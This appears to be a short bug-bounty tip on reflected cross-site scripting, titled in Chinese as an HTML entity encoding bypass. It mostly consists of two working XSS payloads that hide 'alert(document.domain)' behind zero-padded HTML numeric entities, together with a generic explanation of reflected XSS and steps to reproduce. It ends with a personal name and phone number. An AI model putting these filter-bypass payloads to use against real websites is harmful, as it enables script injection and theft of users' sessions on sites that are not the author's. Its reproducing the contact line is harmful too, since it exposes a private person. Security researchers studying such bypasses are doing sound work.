 Tip #5 HTML实体编码绕过
"><iframe/src=javascript:alert%26%23x000000028%3bdocument.domain)>
Reflected Cross-site Scripting (XSS) occur when an attacker injects browser executable code within a single HTTP response.When a web application is
vulnerable to this type of attack, it will pass unvalidated input sent through requests back to the client.
The value of request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks.The input was echoed
unmodified in the application's response. This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the
application's response.
Vulnerable Link :
%22on%26%230000000000000000000000000000000000000000000000000000000000000000102ocus=%22a%26%230000000000000
0000000000000000000000000000000000108ert%26%23000000000000000000000000000000000000000000000000000000000000000040document.domain
%29%22%20id=x%20tabindex=1%22/#x
Steps to Reproduce
Paste the copied URL in the web browser, finally you will find the popup which display the domain of the website.
苏瑞 +8619956491927